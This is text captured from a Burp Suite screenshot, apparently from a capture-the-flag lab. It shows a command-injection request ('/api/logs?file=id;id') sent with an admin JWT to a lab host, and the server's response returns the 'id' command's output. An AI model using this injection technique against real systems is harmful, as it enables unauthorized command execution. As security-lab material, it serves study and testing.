 Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.120:3000 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /api/logs?file=id;id HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
10 Cache-Control: max-age=0
11 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTE0NjU0ZDc3ZjlhNTRlMDBmMDU3NzciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbC
I6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjI4NzI3NjY5fQ.52W5mGLsIO2iiLpy3f1VkVavP4hOoWHxy5_0BDn9UKo
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 57
5 ETag: W/"39-VF02BgsBedBH1NKlFQLF8bJ40W8"
6 Date: Tue, 16 Nov 2021 17:31:11 GMT
7 Connection: close
8
9 "uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n"
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
264 bytes | 139 millis